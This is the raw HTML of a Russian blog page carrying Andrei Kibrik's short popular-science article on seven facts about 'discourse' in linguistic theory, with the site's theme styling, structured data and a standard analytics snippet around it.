						.footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li,  .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; }
						.footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"],
		.footer-widget-wrapper .widget input[type="search"] { border-color: #212121; }
								.footer-widget-wrapper .widget .widget-title { color: #ffffff; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; }
								.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #ffffff; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #2196f3; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #2196f3; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #2196f3;  background: #2196f3;  }
								ul.footer-socials li a:hover i { background-color: #2196f3; border-color: #2196f3; }
						ul.footer-socials li a:hover i { color: #2196f3; }
								ul.footer-socials li a:hover span { color: #2196f3; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #080808; }
								#footer-section .footer-menu li a:hover { color: #2196f3; }
																#footer-section a { color: #2196f3; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #2196f3; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 768px){  .container-single .single-post-title { font-size: 30px; }  }
																						.container-single .single-post-title { letter-spacing: 0; }
						.container-single .cat a.penci-cat-name { text-transform: uppercase; }
						.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
						
						.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #2196f3; }
						.post-share .count-number-like { color: #2196f3; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #2196f3; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #2196f3; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before {  background-color: #2196f3; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #2196f3; background-color: #2196f3; }
																																										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #2196f3; }
										.penci-home-popular-post .item-related h3 a:hover { color: #2196f3; }
								.penci-homepage-title .inner-arrow{ background-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #2196f3; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #2196f3; }
						.penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #2196f3; }
		.penci-homepage-title.style-5{ border-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title:after { border-color: #2196f3; }

						.penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; }
						.penci-homepage-title:after { content: none; display: none; }
		.penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; }
		.rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; }
		.penci-homepage-title.penci-magazine-title:before{ left: 25px; }
		.rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; }
										.home-featured-cat-content .magcat-detail h3 a:hover { color: #2196f3; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #2196f3; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #2196f3; background: #2196f3; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																				
		
				.widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px}

.grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta{ font-size: 12px; }

.cat > a.penci-cat-name {font-size: 12px}

#navigation .menu li a {
	letter-spacing: 0;
}		    </style>
    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/youletter.club\/wp-content\/uploads\/230x78.jpg"
    },
    "url": "https:\/\/youletter.club\/",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "description": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "alternateName": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!",
    "url": "https:\/\/youletter.club\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u0414\u0438\u0441\u043a\u0443\u0440\u0441: 7 \u0444\u0430\u043a\u0442\u043e\u0432 \u043e\u0431 \u043e\u0434\u043d\u043e\u043c \u0438\u0437 \u0446\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043d\u044f\u0442\u0438\u0439 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043b\u0438\u043d\u0433\u0432\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u043e\u0440\u0438\u0438",
    "description": "",
    "datePublished": "2019-08-09",
    "datemodified": "2019-08-09",
    "mainEntityOfPage": "https:\/\/youletter.club\/diskurs-7-faktov-ob-odnom-iz-centralnyx-ponyatij-sovremennoj-lingvisticheskoj-teorii\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/youletter.club\/wp-content\/uploads\/\u0434\u043851.jpg",
        "width": 900,
        "height": 452
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/youletter.club\/wp-content\/uploads\/230x78.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-YouLetter",
        "name": "YouLetter"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/youletter.club",
                "name": "\u0413\u043b\u0430\u0432\u043d\u0430\u044f"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/youletter.club\/category\/business\/",
                "name": "\u0421\u0443\u043c\u043a\u0430 \u043f\u043e\u0447\u0442\u0430\u043b\u044c\u043e\u043d\u0430"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/youletter.club\/diskurs-7-faktov-ob-odnom-iz-centralnyx-ponyatij-sovremennoj-lingvisticheskoj-teorii\/",
                "name": "\u0414\u0438\u0441\u043a\u0443\u0440\u0441: 7 \u0444\u0430\u043a\u0442\u043e\u0432 \u043e\u0431 \u043e\u0434\u043d\u043e\u043c \u0438\u0437 \u0446\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043d\u044f\u0442\u0438\u0439 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043b\u0438\u043d\u0433\u0432\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u043e\u0440\u0438\u0438"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="yandex-verification" content="23422d7c3943717f" />
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
       ym(89620912, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
       });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/89620912" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
</head>

<body class="wp-singular post-template-default single single-post postid-52722 single-format-standard wp-theme-soledad bodega-core-1.0.1 woocommerce-no-js wpb-js-composer js-comp-ver-6.0.1 vc_responsive">
<a id="close-sidebar-nav" class="header-3"><i class="fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

			<div id="sidebar-nav-logo">
							<a href="https://youletter.club/"><img class="penci-lazy" src="https://youletter.club/wp-content/themes/soledad/images/penci-holder.png" data-src="http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/07/maglogo@2x-1.png" alt="Вам Письмо!" /></a>
					</div>
	
			<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
			<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
					<a href="#" rel="nofollow" target="_blank"><i class="fa fa-linkedin"></i></a>
							<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-snapchat-ghost"></i></a>
																			<a href="#" rel="nofollow" target="_blank"><i class="fa fa-rss"></i></a>
	</div>		</div>
	
	<ul id="menu-main_menu" class="menu"><li id="menu-item-50493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li id="menu-item-51410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li id="menu-item-51412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li id="menu-item-51409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li id="menu-item-51739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li id="menu-item-51411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li id="menu-item-51408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-3">

	<!-- Top Instagram -->
	
	<!-- Top Bar -->
		
	
	<header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><!-- #header -->
				<div class="inner-header">
			<div class="container align-left-logo has-banner">

				<div id="logo">
																		<h2>
								<a href="https://youletter.club/"><img src="https://youletter.club/wp-content/uploads/230x78.jpg" alt="Вам Письмо!" /></a>
							</h2>
															</div>

														<div class="header-banner header-style-3">
																			<img src="https://youletter.club/wp-content/uploads/trans-banner.png" alt="Banner" />											</div>
				
				
							</div>
		</div>
		
					<!-- Navigation -->
			<nav id="navigation" class="header-layout-bottom menu-style-2 header-3 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="button-menu-mobile header-3"><i class="fa fa-bars"></i></div>
										<ul id="menu-main_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul>
					
					

					
											<div id="top-search">
							<a class="search-click"><i class="fa fa-search"></i></a>
							<div class="show-search">
								<form role="search" method="get" id="searchform" action="https://youletter.club/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>								<a class="search-click close-search"><i class="fa fa-close"></i></a>
							</div>
						</div>
																										
					
					
				</div>
			</nav><!-- End Navigation -->
			</header>
	<!-- end #header -->
		
			
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://youletter.club/">Главная</a></span><i class="fa fa-angle-right"></i>
			<span><a class="crumb" href="https://youletter.club/category/business/">Сумка почтальона</a></span><i class="fa fa-angle-right"></i>			<span>Дискурс: 7 фактов об одном из центральных понятий современной лингвистической теории</span>
		</div>
			

<div class="container container-single container-single-magazine penci_sidebar right-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-52722" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/business/"  rel="category tag">Сумка почтальона</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Дискурс: 7 фактов об одном из центральных понятий современной лингвистической теории</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2019-08-09T00:33:38+03:00">09.08.2019</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span></span>
													<span><time class="entry-date published" datetime="2019-08-09T00:33:38+03:00">09.08.2019</time></span>
											</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://youletter.club/wp-content/uploads/ди51.jpg" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://youletter.club/wp-content/themes/soledad/images/penci2-holder.png" alt="Дискурс: 7 фактов об одном из центральных понятий современной лингвистической теории" title="ди51" data-src="https://youletter.club/wp-content/uploads/ди51.jpg">
												</a>				</div>
					
	
	
	
	
	<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			<p>Одно из центральных понятий современной лингвистической теории – это понятие дискурса. В академическом контексте этот термин чаще всего употребляют с ударением на втором слоге. Термин «дискурс» имеет два основных значения. Одно из них классическое, а второе более новое или постмодернистское.</p>
<blockquote><p><strong>1.</strong></p></blockquote>
<p>Классическое употребление означает любые формы речевого взаимодействия между людьми. Слово «дискурс» происходит от латинского глагола, который означает «бегать». В исходном значении латинское слово discursus &#8212; это некая беготня, мельтешение. А производное значение – это «беседа, разговор», «речь, использование языка». За этим производным значением стоит метафора некоторого быстрого перемещения мыслей или, может быть, слов между сознанием одного участника взаимодействия и другого. Именно классическое значение термина «дискурс» существенно для теории языка.</p>
<blockquote><p><strong>2.</strong></p></blockquote>
<p>Другое значение термина дискурс, которое часто можно встретить в современных средствах массовой информации, было предложено французскими постструктуралистами в 1960-е. В этом употреблении дискурс означает некоторый образ мышления, идеологию и то, как она проявляется словесно. Часто люди, которые интересуются дискурсом в этом смысле слова, ставят задачу выявить, что думает говорящий, на основании того, как он говорит. Встречаются такие выражения, как «дискурс расистов»: люди могут говорить что-то абсолютно невинное, но при этом разоблачают себя, демонстрируют, что у них есть расистские взгляды. Я бы назвал это философски-политически-журналистским пониманием термина «дискурс». Оно в данном случае нас не особенно интересует.</p>
<blockquote><p><strong>3.</strong></p></blockquote>
<p>Лингвистическая теория устроена по уровневому принципу. Есть несколько типов единиц языка по степени их увеличения. Минимальными единицами языка считаются фонемы &#8212; потенциально смыслоразличающие типы звуков. Далее идут морфемы. Это уже элементы, которые имеют свою семантику, свой смысл. Затем идут слова и предложения. Всеми этими уровневыми единицами занимаются такие традиционные дисциплины, как фонетика, морфология и синтаксис. А после предложения уже идет уровень дискурса, то есть уровень языковых образований или единиц, которые не ограничены объемом. Дискурс может быть очень небольшого размера, например, записка из нескольких слов, которые я кому-нибудь написал, или смс. Это в некотором смысле оформленный дискурс. Но, с другой стороны, и большой роман тоже представляет собой целый дискурс. То есть это очень разнообразное по своей форме явление, обладающее при этом общими закономерностями устройства.</p>
<blockquote><p><strong>4.</strong></p></blockquote>
<p>Существует несколько типов таких закономерностей. В частности, важен вопрос о классификации или типах дискурсов. Дискурсы различаются по способу передачи, в первую очередь, &#8212; устный/письменный; по жанрам (таким как рассказ, интервью, беседа; более специфические жанры – исповедь, допрос и тому подобное). Есть также другие типы классификации дискурсов, например, по стилям, связанным с той или иной сферой человеческой жизни: может быть стиль бытовой, научный, официальный, криминальный и т.п. Другой тип вопросов, связанных с теорией дискурса, – это вопросы о дискурсивной структуре. В этом разделе науки о дискурсе изучается проблема дискурсивных единиц и связей между ними.</p>
<blockquote><p><strong>5.</strong></p></blockquote>
<p>Имеется также большое количество других теоретических вопросов в области теории языка, которые в свете понятия «дискурса» выглядят совершенно по-новому. Например, такое понятие, как «предложение». Казалось бы, это очевидно &#8212; мы все знаем, что наша речевая продукция состоит из предложений. Но выясняется, что предложения хорошо разделены в письменном тексте. Там есть точки, другие пунктуационные знаки, которые помечают их границы. А вот есть ли предложения в устной речи? Оказывается, что ответить на этот вопрос не так уж просто. И ключом к ответу на этот вопрос является изучение просодии. Просодия &#8212; это такие аспекты звукового сигнала, которые связаны не с отдельными фонемами, а с более длящимися характеристиками, такими как громкость, темп, интонация и тому подобное. Совокупный учет этих просодических обстоятельств позволяет прийти к выводу, что в устной речи присутствует некий прообраз предложения, прототип, который, видимо, лежит в основе предложения письменного текста. Этот вывод является одним из существенных в теории дискурса.</p>
<blockquote><p><strong>6.</strong></p></blockquote>
<p>Теория дискурса является одним из новых направлений лингвистической теории, поэтому в ней гораздо больше вопросов, чем ответов. Одна из проблем, которой занимается эта часть теории языка, &#8212; это теория референции, то есть упоминания лиц и объектов в дискурсе. Когда мы говорим о людях или объектах, мы регулярно их как-то обозначаем. Например, говоря о камере, при помощи которой меня снимают, я могу сказать «камера», а могу сказать «она», т.е. употребить местоимение. Для того чтобы понять, как устроен дискурс, то есть речь, нужно научиться предсказывать, в каком месте говорящий будет употреблять полное выражение – существительное, а в каких случаях он будет употреблять местоимения. И выясняется, что это зависит от большого количества одновременно действующих дискурсивных факторов. Например, от того, насколько давно было упомянут соответствующий объект, в каком контексте он было упомянут, каковы внутренние свойства этого объекта. Оказывается, что про людей мы существенно чаще говорим «он», «она», чем про неодушевленные предметы, хотя русские местоимения в принципе не привязаны именно к референтам-людям.</p>
<blockquote><p><strong>7.</strong></p></blockquote>
<p>Выбор подобного типа – выбор референциальной формы – зависит от большого числа обстоятельств одновременно и является многофакторным процессом. Моделирование многофакторных процессов – это один из актуальных вопросов теории дискурса и вообще теории языка: как найти в каждом случае тот существенный набор факторов, который актуален, и как предсказать их взаимодействие. Сегодня это делается, в частности, при помощи компьютерных методов, при помощи методов машинного обучения, в которых компьютер обучается на естественном материале учитывать все существенные обстоятельства и имитировать поведение человека, выбирающего оптимальное обозначение предмета.</p>
<p style="text-align: right;"><em>Андрей Кибрик, филолог</em></p>
			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://youletter.club/tag/diskurs/" rel="tag">дискурс</a>					</div>
									</div>
	</div>

	
			<div class="tags-share-box center-box">

							<span class="single-comment-o"><i class="fa fa-comment-o"></i>0 comment</span>
			
							<div class="post-share">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="52722" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-heart-o"></i></a>					<div class="list-posts-share"><a target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://youletter.club/diskurs-7-faktov-ob-odnom-iz-centralnyx-ponyatij-sovremennoj-lingvisticheskoj-teorii/"><i class="fa fa-facebook"></i><span class="dt-share">Facebook</span></a><a target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%D0%94%D0%B8%D1%81%D0%BA%D1%83%D1%80%D1%81%3A%207%20%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D0%B2%20%D0%BE%D0%B1%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%BC%20%D0%B8%D0%B7%20%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%BF%D0%BE%D0%BD%D1%8F%D1%82%D0%B8%D0%B9%20%D1%81%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BB%D0%B8%D0%BD%D0%B3%D0%B2%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9%20%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8%20-%20https://youletter.club/diskurs-7-faktov-ob-odnom-iz-centralnyx-ponyatij-sovremennoj-lingvisticheskoj-teorii/"><i class="fa fa-twitter"></i><span class="dt-share">Twitter</span></a></div>				</div>
					</div>
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/05c9628de121aeeb34e75c9d5e97fca2e9bdc4664edb02db75bb08ea906ad268?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05c9628de121aeeb34e75c9d5e97fca2e9bdc4664edb02db75bb08ea906ad268?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://youletter.club/author/youletter/" title="Записи YouLetter" rel="author">YouLetter</a></h5>
		<p></p>
																	</div>
</div>		
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://youletter.club/zhitelnica-long-ajlenda-obnaruzhila-poslanie-v-butylke/">
					<div class="pagi-text">
						<h5 class="prev-title">Жительница Лонг-Айленда обнаружила послание в бутылке</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://youletter.club/poyavlenie-pismennoj-kultury-na-rusi/">
					<div class="pagi-text">
						<h5 class="next-title">Появление письменной культуры на Руси</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">Related Articles</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/плат-585x390.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды">
																			</a>
										<h3><a href="https://youletter.club/exo-atlantidy/">Эхо Атлантиды</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/скал1-585x390.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
																			</a>
										<h3><a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/">Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/бас-585x390.jpg" href="https://youletter.club/baski-nachali-pisat-tak-zhe-rano-kak-chekanit-monety/" title="Баски начали писать так же рано, как чеканить монеты">
																			</a>
										<h3><a href="https://youletter.club/baski-nachali-pisat-tak-zhe-rano-kak-chekanit-monety/">Баски начали писать так же рано, как чеканить...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-12-24T00:37:00+03:00">24.12.2022</time></span>
									</div>
						<div class="item-related">
